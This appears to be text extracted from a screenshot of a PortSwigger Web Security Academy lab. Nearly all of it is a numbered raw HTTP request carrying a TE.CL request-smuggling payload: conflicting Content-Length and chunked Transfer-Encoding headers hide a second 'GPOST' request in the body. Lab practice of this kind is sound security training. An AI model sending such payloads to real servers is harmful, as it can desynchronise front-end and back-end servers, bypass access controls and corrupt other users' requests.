 1 POST / HTTP/1.1 \r \n
2 Host: 0a3d002704a22ff480ae352b0080000e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5d \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 0 \r \n
11 \r \n
12 body= \r \n
13 0 \r \n
14 \r \n
15